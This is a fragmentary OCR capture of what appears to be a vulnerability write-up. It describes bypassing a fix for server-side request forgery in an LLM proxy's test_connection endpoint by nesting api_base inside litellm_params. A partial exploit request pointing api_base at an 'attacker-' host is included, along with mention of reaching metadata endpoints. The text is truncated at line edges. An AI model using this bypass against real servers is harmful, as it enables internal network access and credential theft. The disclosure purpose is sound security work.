
itellm_params. Nesting it bypasses the gate entirely:
test_connection
-H “Authorization: Bearer <user-key>”
-
lm_params”: {
“api_base”: “https://attacker-
r”: “tavily”,
“model”: “openai/test”,
“api_key”: “test”
}
}’
olled URL (with /search appended by the handler for the
-gated: a non-admin key gets a 403 at the auth layer
ge bar here matches /health/test_connection rather
arrows who can trigger this, but it doesn’t rescue the
o sibling endpoints.” The fix itself is broken on the
or bounty’s mitigation can be bypassed by anyone with an
otices that api_base goes inside litellm_params, not at
prevent client-controlled api_base destinations fails on its
osed to kill, authenticated outbound fetch from the
metadata endpoints, is still live.
Sink